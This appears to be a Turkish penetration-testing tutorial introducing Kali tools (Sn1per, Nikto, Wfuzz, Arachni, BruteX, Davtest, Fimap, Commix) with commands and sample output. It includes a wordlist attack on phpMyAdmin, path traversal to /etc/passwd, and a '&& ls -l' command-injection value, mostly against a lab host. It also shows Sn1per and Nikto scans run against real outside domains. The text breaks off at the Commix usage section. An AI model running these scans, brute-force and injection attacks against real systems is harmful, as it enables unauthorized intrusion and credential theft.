Sniper hedef domain hakkında bilgi elde etmek amacıyla kullanılan otomatize bir araçtır. Recon-ng de her istediğiniz bilgi için ayrı ayrı modül buluyor iken, sniper, tek bir komut ile hedef domain hakkında aşağıdaki tüm bilgileri otomatik olarak getirmesini sağlar.

Whois, DNS, ping gibi temel kayıtlar,

Google hacking yöntemiyle bilgi toplama, Açık portlar, Sub-domainler, Nmap scripleri çalıştırma, Tüm web uygulamalarında ve hedef IP'lerde zaafiyetleri tespit etme, Açık servislere otomatik olarak kaba kuvvet saldırısı yapma, Zaafiyetleri sömürmeye çalışma ve shell alma, Otomaik olarak domain için workspace oluşturup, tüm sonuçları raporlayama gibi tek bir komutla tüm bilgileri getirebeliriz.

### Kullanımı:

Kalide varsayılan olarak gelmemektedir. Github dan aşağıdaki komutlar çalıştırılarak indirilip çalıştırılabilir.

Kali de tools diye bir klasör oluşturup sniper aracını indirip kuruyorum

root@kali:~/tools/sn1per# git clone <a href="https://github.com/1N3/Sn1per.git">https://github.com/1N3/Sn1per.git</a>

sniper <hedef domain> dememiz yeterli. Bir çok bilgiyi getireceği için tarama uzun sürecektir.

| <pre>root@kali:~/tools/snlper/Snlper# ./sniper gmail.com [*] Checking for active internet connection [OK]</pre> |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    |  |  |
| +=[http://crowdshield.com<br>+=[sniper v3.0 by 1N3                                                              |  |  |
| RUNNING NSLOOKUP                                                                                                |  |  |
| Server: 192.168.1.1<br>Address: 192.168.1.1#53                                                                  |  |  |
| Non-authoritative answer:                                                                                       |  |  |
| Name: gmail.com                                                                                                 |  |  |
| Address: 216.58.212.37                                                                                          |  |  |
| gmail.com has address 216.58.212.37                                                                             |  |  |
| gmail.com has IPv6 address 2a00:1450:4017:800::2005                                                             |  |  |
| gmail.com mail is handled by 40 alti.gmail-smtp-in.t.google.com.                                                |  |  |
| gmail.com mail is handled by 20 alt2.gmail-smtp-in.l.google.com.                                                |  |  |
| gmail.com mail is handled by 30 alt3.gmail.smtp.in.l.google.com.                                                |  |  |
| gmail.com mail is handled by 5 gmail-smip-in.l.google.com.                                                      |  |  |
| CHECKING OS FINGERPRINT                                                                                         |  |  |
|                                                                                                    |  |  |
| Xprobe2 v.0.3 Copyright (c) 2002-2005 fyodor@o0o.nu, ofir@sys-security.com, meder@o0o.nu                        |  |  |
| [+] Target is gmail.com                                                                                         |  |  |
| [+] Loading modules.                                                                                            |  |  |

Taramanın sonunda rapor istiyorsanız

./sniper <hedef domain> report komutunu kullanabilirsiniz. Taramanın sonunda rapor loot klasörünün altında hedef domain adında oluşturulacaktır.

### Nikto:

Nikto aracı, web uygulamalarında bulunan zaafiyetleri tespit etmek amacıyla kullanılan, kullanımı oldukça basit ücretsiz, açık kaynak güvenlik aracıdır.

Nikto aracının özellikleri:

SSL ve HTTP proxy desteklemektedir.

Uygulama sunucusunun güncel olup olmadığını tespit edebilmektedir.

Header bilgisinden yazılım bilgisini elde edebilir.

Altdomain bilgisini, klasör bilgisini tespit edebilmektedir.

Zaafiyet bilgisini güncel OSVDB den kontrol edebilmektedir.

Tarama sonucunu text, XML, HTML, NBE ve CSV formatında kaydedebilmektedir.

En basit kullanımı;

nikto -h <hedef site veya ip>

Sık kullanılan parametrelerine bakacak olursak,

./nikto -H komutuyla yardım menüsüne erişebilirsiniz.

| -h  | hedef site veya | İΡ |
|-----|-----------------|----|
| -11 | neuer site vega |    |

-nolookup DNS lookup yapma

-list-plugins Pluginleri listele

-nossl SSL kullanma

-ssl SSL kullanmaya zorla

### -Tuning+ Tarama ayarları

- 1 Interesting File / Seen in logs
- 2 Misconfiguration / Default File
- 3 Information Disclosure
- 4 Injection (XSS/Script/HTML)
- 5 Remote File Retrieval Inside Web Root
- 6 Denial of Service
- 7 Remote File Retrieval Server Wide
- 8 Command Execution / Remote Shell
- 9 SQL Injection
- 0 File Upload
- a Authentication Bypass
- b Software Identification

- c Remote Source Inclusion
- d WebService
- e Administrative Console
- x Reverse Tuning Options (i.e., include all except specified)

-update CIRT.net den veritabanını ve pluginleri güncelle

-useproxy proxy kullan

### -Format taramanın çıktı formatı

| <mark>root@kali</mark> :~# nikto - <br>- Nikto v2.1.6                                         | h soder.com.tr                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:<br>+ Start Time:                         | 104.27.182.26<br>soder.com.tr<br>80<br>2018-02-14 04:58:08 (GMT-5)                                                                                                    |
| + Server: cloudflare<br>+ The X-XSS-Protectin<br>+ Uncommon header 'c<br>+ The X-Content-Type | on header is not defined. This header can hint to the user agent to protect against some forms of XSS<br>f-ray' found, with contents: 3ecf2acfe6349bf3-AMS<br>-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type |

Tuning parametreleriyle taramaya daha da özelleştirebilir veya istediğiniz formatta kaydedebilirsiniz.

### Wfuzz:

Wfuzz aracı, hedef domaine ait web uygulamalarına karşı yapılan bir keşif aracıdır. Web sistesinin altında bulunan dizin, dosya ve formları kendi bünyesinde bulunan sözlükler yardımıyla tespit etmeye çalışır. Tespit olmuş olduğu formlara kaba kuvvet saldırısı yaparak oturum açma denemeleri yapabilen bir araçtır. Taramanın sonuçlarını renklerle görselleştirebilirsiniz.

Sık kullanılan parametrelere bakalım,

| -C                                   | : tarama sonucunu renklendirir                                                    |
|--------------------------------------|-----------------------------------------------------------------------------------|
| - <b>V</b>                           | : verbose seçeneğini etkinleştirir                                                |
| -p addr                              | : proxy kullanımını etkinleştirir. Formatı ip:port:type                           |
|                                      | Type seçenekleri SOCKS4,SOCKS5                                                    |
| -1                                   | : HTTP HEAD methodunu kullanır.                                                   |
| follow                               | : HTTP redirectionları takip eder.                                                |
| -Z                                   | : Tarama(Scan) mode (bağlantı hataları dikkate alınmaz).                          |
| -z payload                           | : payload tanımlası için kullanılır                                               |
| -b cookie                            | : istek (request) için cookie kullanır                                            |
| -d postdata                          | : post data kullanır (örn: "id=FUZZ&catalogue=1")                                 |
| -H headers                           | : header ları kullanır<br>(örn:"Host:www.mysite.com,Cookie:id=1312321&user=FUZZ") |
| basic/ntlm/digest auth<br>kullanılır | : "user:pass" veya "FUZZ:FUZZ" veya "domain\FUZ2Z:FUZZ" olarak                    |
| hc/hl/hw/hh N[,N]+                   | : belli kodda dönen yanıtları gizler.                                             |
| sc/sl/sw/sh N[,N]+                   | : belli kodda dönen yanıtları gösterir                                            |
| filter <filter></filter>             | : Yanıtları filtreler: c,l,w,h/and,or/=,<,>,!=,<=,>=                              |

| ^Croot@kali:~# wfuzz                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Warning: Pycurl is not compiled against Openssl. Wfuzz                                                                                                    | might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. |  |
| *******                                                                                                    | **                                                                                                 |  |
| * Wfuzz 2.2.3 - The Web Fuzzer                                                                                                    | *                                                                                                  |  |
| *                                                                                                    | *                                                                                                  |  |
| * Version up to 1.4c coded by:                                                                                                    | *                                                                                                  |  |
| * Christian Martorella (cmartorella@edge-security.com)                                                                                                    | *                                                                                                  |  |
| * Carlos del ojo (deepbit@gmail.com)                                                                                                    | *                                                                                                  |  |
| *                                                                                                    | *                                                                                                  |  |
| * Version 1.4d to 2.2.3 coded by:                                                                                                    | *                                                                                                  |  |
| * Xavier Mendez (xmendez@edge-security.com)                                                                                                    | *                                                                                                  |  |
| ***************************************                                                                                                    | **                                                                                                 |  |
| Usage: wfuzz [options] -z payload,params <url></url>                                                                                                    |                                                                                                    |  |
| FUZZ,, FUZNZ wherever you put these keywords wfuzz will replace them with the values of the specified payload.<br>FUZZ{baseline_value} FUZZ will be replaced by baseline_value. It will be the first request performed and could be used as a base for filtering. |                                                                                                    |  |
| Examples:                                                                                                    |                                                                                                    |  |
| wfuzz -c -z file,users.txt -z file,pass.txtsc 200 http://www.site.com/log.asp?user=FUZZ&pass=FUZZZ<br>wfuzz -c -z range,1-10hc=BBB http://www.site.com/FUZZ{something not there}<br>wfuzzscript=robots -z list,robots.txt http://www.webscantest.com/FUZZ         |                                                                                                    |  |
| Type wfuzz -h for further information orhelp for ad                                                                                                    | vanced usage.                                                                                      |  |

### Kullanımı:

wfuzz.py [options] -z payload,params <url>

Her payload için ilgili alana FUZZ kelimesi kullanıyoruz. Birden çok payload var ise FUZZ, FUZ2Z, FUZ3Z vs.

Aşağıdaki komut 192.168.152.135 web sunucusundaki dizin, dosya ve formları keşfeder.

### wfuzz -c -z file,' /usr/share/wordlists/wfuzz/general/common.txt' -v --hc 404 http://192.168.152.135/FUZZ

Tespit etmiş olduğu <u>http://192.168.152.135/phpMyAdmin/</u> formuna kullanıcı adı admin ve root, şifre olarak da wordlistimizde bulunan common\_pass.txt dosyasını kullanarak, sadece 200 yanıtlarını getirecek bir sözlük atağı için aşağıdaki komutu kullanabilirsiniz.

wfuzz -c -z list,admin-root -z file,'/usr/share/wfuzz/wordlist/others/common\_pass.txt' -v -sc 200 b "pma\_username=FUZZ&pma\_password=FUZ2Z" <u>http://192.168.152.135/phpMyAdmin/</u>

### Arachni:

Arachni aracı, sızma testi uzmanları tarafından kullanılan web güvenlik analizi yapan, açık kaynak ücretsiz bir yazılımdır. Arachni aracı, içerisinde bulunan birçok modül sayesinde, web güvenliği analizinde kullanılan birçok zaafiyet taramasını otomatik olarak yapabilmektedir. Web uygulamasından aldığı yanıtlar sayesinde kendi kendine öğrenme yeteneği de bulunmaktadır.

Arachni aracıyla aşağıdaki tüm zafiyetler için tarama yapılabilir.

### arachni --checks-list | grep [\*]

[\*] session\_fixation: [\*] os\_cmd\_injection\_timing: [\*] unvalidated\_redirect\_dom: [\*] trainer: [\*] Idap\_injection: [\*] code\_injection\_php\_input\_wrapper: [\*] xss\_dom\_script\_context: [\*] xss\_event: [\*] rfi: [\*] xss\_dom: [\*] xpath\_injection: [\*] os\_cmd\_injection: [\*] code\_injection: [\*] xss\_tag: [\*] sql\_injection\_differential: [\*] sql\_injection: [\*] code\_injection\_timing: [\*] xss\_script\_context: [\*] sql\_injection\_timing: [\*] xss\_path: [\*] file\_inclusion: [\*] unvalidated\_redirect: [\*] source\_code\_disclosure: [\*] path\_traversal: [\*] xss: [\*] csrf: [\*] no\_sql\_injection: [\*] xxe: [\*] response\_splitting: [\*] no\_sql\_injection\_differential: [\*] interesting\_responses:

[\*] htaccess\_limit:

[\*] insecure\_cross\_domain\_policy\_access:

[\*] insecure\_client\_access\_policy:

[\*] localstart\_asp:

[\*] backup\_files:

[\*] http\_put:

[\*] common\_files:

[\*] credit\_card:

[\*] insecure\_cors\_policy:

Checks the host for a wildcard (`\*`) `Access-Control-Allow-Origin` header.

[\*] hsts:

[\*] password\_autocomplete:

[\*] unencrypted\_password\_forms:

[\*] form\_upload:

[\*] cvs\_svn\_users:

[\*] emails:

[\*] x\_frame\_options:

[\*] insecure\_cookies:

[\*] captcha:

[\*] private\_ip:

[\*] ssn:

[\*] cookie\_set\_for\_parent\_domain:

[\*] http\_only\_cookies:

[\*] html\_objects:

[\*] mixed\_resource:

[\*] backup\_directories:

[\*] allowed\_methods:

[\*] origin\_spoof\_access\_restriction\_bypass:

[\*] directory\_listing:

[\*] common\_directories:

[\*] insecure\_cross\_domain\_policy\_headers:

[\*] xst:

[\*] common\_admin\_interfaces:

[\*] webdav:

[\*] backdoors:
#### Kullanımı:

#### arachni <hedef site veya hedef IP> parametre

arachni http://192.168.152.135 Komutu kullanıldığında tüm zaafiyetler kontrol edilir.

./arachni http://192.168.152.135 --checks xss\* xss ile ilgili tüm kontroller yapılır.

./arachni http://192.168.152.135 --checks=\*,-backup\_files,-xss "-" ile hariç tutulur

./arachni http://192.168.152.135 --http-proxy ADDRESS:PORT proxy kullanılır.

./arachni --checks-list komutuyla zaafiyet modüllerinin detaylarını görebilirsiniz.

[\*] session\_fixation:

-----

Name: Session fixation Description: Checks whether or not the session cookie can be set to an arbitrary value.

| Severity:      | High                                                                                         |
|----------------|----------------------------------------------------------------------------------------------|
| Elements:      | form, link, link_template                                                                    |
| Author:        | Tasos "Zapotek" Laskos <tasos.laskos@arachni-scanner.com></tasos.laskos@arachni-scanner.com> |
| Version:       | 0.1.2                                                                                        |
| Path: /pente   | st/vulnerability-analysis/arachni/components/checks/active/session_fixation.rb               |
| Şimdi 192.168. | 152.135 IP'sinde xss için tarattıralım.                                                      |

#### arachni http://192.168.152.135 --checks xss\*

#### BruteX:

Brutex aracı, sadece hedef domain hakkında sadece ip bilgisine sahip olmanız yeterli. Çünkü bu araç sizin için hedef domaine sızmak için birçok şeyi tek bir komutla otomatik olarak yapacaktır. Sizin için açık portları, servisleri, dns bilgisini ve bu bilgilere kaba kuvvet saldırısını otomatik olarak yaparak size servislerle ilgili kullanıcı adı ve şifreleri getirecektir. Bu araç ile ne nmap komutlarını ne de kaba kuvvet saldırısı aracını bilmenize gerek kalmayacaktır.

#### Kullanımı:

#### brutex <ip adresi ve bloğu>

192.168.152.135 ip'sine yaptığımız taramada görüldüğü gibi port ve servisleri tespit etti, tespit ettiği servislere brute force uygulayıp, kullanıcı adı ve şifreleri tespit etmektedir.



#### Davtest:

Davtest aracını anlatmadan önce webdav'ın ne olduğunu anlatalım.

Webdav, http protokolü üzerinde uzak sunucu üzerinde dosya işlemlerini yapmaya arayan, web sunucu özelliğidir.

Apache web sunucuda bu özellik kapalı olarak gelmektedir. Bu özelliği açmak gerekir. Windows da ise IIS 6.0 sonrası için bu özellik varsayılan olarak kapalıdır.

Davtest aracı, webdav özelliği açık olan web sunucularda dosya yükleme testi yaparak, çalıştırılabilir dosyaları kabul edip etmediği, exe dosylarını txt formatında gönderip, sunucuda uzantısını değiştirerek, uzaktan kod çalıştırmayı test eder.

#### Kullanımı:

#### davtest -url <url adresi>

Aşağıdaki komutla hedef sunucuda webdav'ın açık olup olmadığı ve hangi dosyaları atabildiğimizi test edeceğiz.

Example: /usr/bin/davtest -url http://localhost/davdir

#### davtest -url http://192.168.152.135

Sending test files

PUT asp FAIL

PUT cgi FAIL

PUT txt SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt PUT pl\_SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.pl PUT jsp\_SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jsp PUT cfm\_SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT aspx\_FAIL PUT jhtml\_SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jhtml

PUT php SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.php PUT html SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html PUT shtml FAIL

\*\*\*\*\*\*\*\*\*\*\*

Checking for test file execution

 ${\sf EXEC} \quad txt \ {\sf SUCCEED:} \quad http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt$ 

EXEC pl FAIL

EXEC jsp FAIL

EXEC cfm FAIL

EXEC jhtml FAIL

EXEC php FAIL

EXEC html SUCCEED: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html

\*\*\*\*\*\*\*\*\*

#### /usr/bin/davtest Summary:

Created: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.pl PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jhtml PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.php PUT File: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html Executes: http://192.168.152.135/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html

### Fimap:

Fimap, web uygulamalarındaki LFI(Local File Inclusion) ve RFI(Remote File Inclusion) bugları bulmaya yarayan otomatik bir araçtır.

Aracı kullanmaya başlamadan önce LFI ve RFI hakkında biraz bilgi verelim.

LFI: Hedef web uygulamasında ziyaretçilere sunulmamış yerel dosyaların görüntülenmesine denir.

RFI: Hedef web uygulamasında saldırgan tarafından dosya yüklenip, sunucu üzerinde görüntülenmesi işlemidir.

Sık kullanılan parametreleri tanımlayalım.

| -s ,single        | Tek bir url'i test edilecek                                           |
|-------------------|-----------------------------------------------------------------------|
| -m ,mass          | Dosyadaki liste tek tek kontrol edilecek                              |
| -g ,google        | Google dan girdiğimiz sorguyu arattıracak                             |
| -u ,url=URL       | Test etmek istediğimiz URL girilecek                                  |
| -l ,list=LIST     | Test etmek istediğimiz URL listesi girilecek                          |
| -q ,query=QUERY   | sorguyu test edecek                                                   |
| -p ,pages=COUNT   | Google da arattırırken kaç sayfa bakılacağını gösterir. Varsayılan 10 |
| -P ,post=POSTDATA | Post edilecek datayı gösterir                                         |
| cookie=COOKIES    | post edilecek cookie                                                  |
| -X,exploit        | interactif session açarak, aksiyon için seçenek sunar.                |

Kullanımı:

#### fimap.py <parametre> <url>

Örnekler:

./fimap.py -u 'http://192.168.152.135/dvwa/vulnerabilities/fi/?page=include.php'

./fimap.py -m -l '/root/urllist.txt'

./fimap.py -g -q 'inurl:include.php'

Şimdi <u>http://192.168.152.135/dvwa/vulnerabilities/fi/?page=include.php</u> adresindeki FI açıklığını fimap aracı ile test edelim.

./fimap.py -u "http://192.168.152.135/dvwa/vulnerabilities/fi/?page=include.php"

root@kali:/pentest/exploitation/fimap/src# ./fimap.py -u " http://192.168.152.135/dvwa/vulnerabilities/fi/?page=include.php

fimap v.1.00\_svn (My life for Aiur)

:: Automatic LFI/RFI scanner and exploiter

:: by Iman Karim (fimap.dev@gmail.com)

| SingleScan is testing URL: ' http://192.168.152.135/dvv   | va/vulnerabilities/fi/?page=include.php'                    |
|-----------------------------------------------------------|-------------------------------------------------------------|
| [OUT] Inspecting URL ' http://192.168.152.135/dvwa/v      | ulnerabilities/fi/?page=include.php'                        |
| [INFO] Fiddling around with URL                           |                                                             |
| [OUT] Possible file inclusion found! -> ' http://192.168. | 152.135/fi.php?inc =bUTeWg6j' with Parameter 'inc'.         |
| [OUT] Identifing Vulnerability ' http://192.168.152.13    | 5/dvwa/vulnerabilities/fi/?page=include.php' with Key 'inc' |
| [INFO] Scriptpath received: '/var/www'                    |                                                             |
| [INFO] Testing file '/etc/passwd'                         |                                                             |
| *****                                                     | *****                                                       |
| #[1] Possible File Injection                              | #                                                           |
| *****                                                     | ******                                                      |
| # [URL] http://192.168.152.135/dvwa/vulnerabi             | lities/fi/?page=include.php #                               |
| # [PARAM] inc                                             | #                                                           |
| # [PATH] /var/www                                         | #                                                           |
| # [TYPE] Absolute Clean + Remote injection                | #                                                           |
| # [NULLBYTE] No Need. It's clean.                         | #                                                           |
| # [READABLE FILES]                                        | #                                                           |
| # [0] /etc/passwd                                         | #                                                           |
| ****                                                      | *****                                                       |

/etc/passwd dosyasının okunabildiğini ortaya çıkardı. Yani sunucuda LFI açığı var ve bu açık fimap aracılığı ile tespit edildi.

İndex.php dosyasının bulunduğu yer /var/www/dvwa/vulnerabilities/fi/ klasöründe. /etc/passwd klasörüne gidebilmek için 5 klasör yukarı çıkmamız gerekecek. /etc/passwd dosyamızı okumak için,

http://192.168.152.135/dvwa/vulnerabilities/fi/?page=../../../etc/passwd yoluna gidebiliriz.

Dosyamıza eriştik.

| ( <ul> <li>④ 192.168.152.135/dvwa/vulnerabilities/fi/?page=///etc/passwd</li> <li>✓ (</li> <li>✓ (</li></ul> | ☆                           | Ê                             | ŧ                                | Â                      | ▼       | Ξ          |
|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------------------|----------------------------------|------------------------|---------|------------|
| root:x:00:root:/root/bin/bash daemon:x:1:1:daemon:/usr/sbin/bin/sh bin:x:2:2:bin/bin/sh sys:x:3:3:sys:/dev/bin/sh sync:x:4:65534:sync:/bin/shn/sync games:x:5:60:games:/us<br>/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:mail./var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp::x:10:10:uucp:/var/spool/uucp:/bin/sh prox:x:13:1                                                                                                    | sr/gam<br>3:proxy           | es:/bin<br>/:/bin:/           | /sh ma<br>bin/sh                 | IN:X:6:1               | L2:man  | :/var      |
| www-data:x:33:33:www-data:/var/wwwr/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager./var/list:/bin/sh inc:x:39:39:ircd:/var/lin/sh gats<br>(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:65534:chobody:/nonexistent:/bin/sh libuuid:/:100:101:/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/sh gats<br>kdom:y:103:104::/boma/kdom:/bin/shas.ssbiry:104:65534::uar/uar/ssbir//isr/shin/adomin.wr1000:100::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/sh gats/sbir/shin/shin/shin/shin/shin/shin/shin/shin                                                                                                    | :x:41:4<br>ome/s<br>od:/bin | 41:Gna<br>yslog:/<br>/false r | its Bug<br>/bin/fals<br>postfix: | -Repor<br>se<br>x:106: | ting Sy | stem<br>ar |
| /spool/postfix/bin/false trp::/107/65534://home/ttp:/bin/false postgres::108:117:PostgreSQL administrator,,./var/lib/postgresql:/bin/bash mysql:::109:118:MySQL Server,,./var/lib/<br>tomcat55:::110:65534://usr/share/tomcat5.5/bin/false distocd:::111:65534://bin/false user::1001:1001:just a user,111,./home/user/bin/bash service:::1002:1002:,;/home/servic                                                                                                    | iysql:/<br>e:/bin/          | bin/fals<br>bash              | se                               | A.100.                 | 110.11  |            |
| telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false<br>Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324                                                                                                    |                             |                               |                                  |                        |         |            |
| Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325                                                                                                    |                             |                               |                                  |                        |         |            |
| Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326                                                                                                    |                             |                               |                                  |                        |         |            |

#### Commix:

Commix aracı, ismini [comm]and [i]njection e[x]ploiter dan almaktadır. Kısaca sızma testi uzmanları tarafından, web uygulamasındaki komut enjeksiyonu zaafiyeti olup olmadığını test etmek amacıyla kullanılan bir araçtır.

Command injection zaafiyeti, hedef web uygulamasında, saldırganın istediği komutu (işletim sistemi veya diğer shell komutlarını) çalıştırabilmesine neden olan bir zaafiyettir.

Karşımızda ping komutu çalıştırmamıza izin veren bir web uygulaması olsun.



Ping yapmak istediğimiz hedef ip bilgisini yazdığımızda, ping isteğinin çıktısının karşımıza geldiğini görüyoruz. Bu da gösteriyor ki, web uygulaması metin kutusuna yazdığımız ip bilgisini sunucudaki komut satırı aracılığıyla işlemi gerçekleştirip, sonucu ekrana vermekte. Şayet ip bilgisinin yazıldığı metin kutusu denetlemeye tabi tutulmadı ise, başka komutlar da çalıştırılmasına izin veriyor olabilir.

Bunu && ls -l komutuyla test ediyoruz. Ve görüldüğü gibi metin kutusunda ip haricinde istediğimiz başka komutları da çalıştırabildiğimizi gördük. Uygulama da command injection olduğunu tespit ettik.

# Ping for FREE

Enter an IP address below: 192.168.152.135 && ls -l PING 192.168.152.135 (192.168.152.135) 56(84) bytes of data. 64 bytes from 192.168.152.135: icmp\_seq=1 ttl=64 time=0.067 ms 64 bytes from 192.168.152.135: icmp\_seq=2 ttl=64 time=0.072 ms 64 bytes from 192.168.152.135: icmp\_seq=3 ttl=64 time=0.065 ms --- 192.168.152.135 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 2010ms rtt min/avg/max/mdev = 0.065/0.068/0.072/0.003 ms total 12 drwxr-xr-x 2 www-data www-data 4096 May 20 2012 help -rw-r--r- 1 www-data www-data 1509 Mar 16 2010 index.php drwxr-xr-x 2 www-data www-data 4096 May 20 2012 source

#### Kullanımı:

